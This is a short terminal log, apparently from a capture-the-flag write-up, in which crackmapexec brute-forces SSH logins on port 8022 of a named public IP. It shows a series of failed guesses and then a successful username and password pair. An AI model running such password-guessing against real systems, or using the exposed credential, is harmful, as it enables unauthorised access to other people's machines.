 ┌──(kali㉿kali)-[~/桌面]
└─$ crackmapexec ssh -u d3f4ult -p pass --port 8022 117.72.47.70
[*] completed: 100.00% (1/1)
SSH 117.72.47.70 8022 117.72.47.70 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd00 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd01 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd02 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd03 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd04 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd05 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd06 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd07 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd08 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd09 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd10 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd11 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd12 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd13 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd14 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [-] d3f4ult:passwd15 Authentication failed.
SSH 117.72.47.70 8022 117.72.47.70 [+] d3f4ult:passwd16
pass.py
pass